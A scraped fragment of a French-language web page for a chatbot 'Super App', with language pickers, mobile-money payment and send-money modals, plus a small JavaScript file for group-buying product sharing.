                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/template.js
body_size: 2903
content:
$("#shareProduct").on('click', function () {
    var prod_id = parseInt(document.getElementsByClassName('productId')[0].innerText)
    var group_data = {
        "params":{
            "type": 'group',
            "prd_id": prod_id,
            "price_list": false,
        }
    }
    _request_ajax(
        `/marketplace/group/create`,
        group_data,
        function (rslt) {
            console.log("Create Groupe ......", rslt.result.value)
            $('#ShareModal').modal('show');
            var base_url = window.location.origin
            var membreRst = 5 - rslt.result.value.membreNumber
            document.getElementById('memberInfo').innerHTML = 
                `
                <div>
                    <h5><b>Il manque seulement</b></h5>
                </div>
                <div>
                    <h3 style="color: #3FC545">${membreRst} PERSONNES</h3>
                </div>
                <div id="share_group">
                    <span class="d-none"> ${rslt.result.value.group_id} </span>
                    <p style="text-align: center">Partager au travers des options suivantes pour obtenir la réduction</p>
                </div>    
                `
            document.getElementById('shareContent').innerHTML = 
                `
                <div>
                    <a class="btn-floating btn btn-tw" type="button" role="button" title="Share on facebook"
                        href="https://www.facebook.com/sharer/sharer.php?u=${base_url}/my/group/detail/${rslt.result.value.group_id}" target="_blank"
                        rel="noopener">
                        <img class="img-fluid" style="height: 90px; width: 90px" src="/marketplace_group_buying/static/images/facebook.png"/>
                    </a>
                </div>
                <div>
                    <a href="https://api.whatsapp.com/send?text=${base_url}/my/group/detail/${rslt.result.value.group_id}" 
                    target="_blank"> 
                        <img class="img-fluid" style="height: 100px; width: 100px" src="/marketplace_group_buying/static/images/whatsapp.png"/>
                    </a> 
                </div>  
                `
            // window.location.href = window.location.origin + redirect_url
        }
    )


})


function _request_ajax(url, value, success_call) {

    var location = window.location

    $.ajax({
        url: `${location.origin}${url}`,
        data: JSON.stringify(value),
        method: "POST",
        contentType: "application/json",
        dataType: "json",

        success: success_call
    })



};


$("#voice_group").on('click', function () {

    $('#ScanModal').modal('hide');

    swal({
            title: "Êtes vous sûr?",
            text: `d'Enregistrer cet message vocal`,
            icon: "warning",
            buttons: {
                cancel: "Annuler",
                Sauvegarder: true
            },
            dangerMode: true,
        })
        .then((send) => {
            swal('OK', '', 'success')
        })

})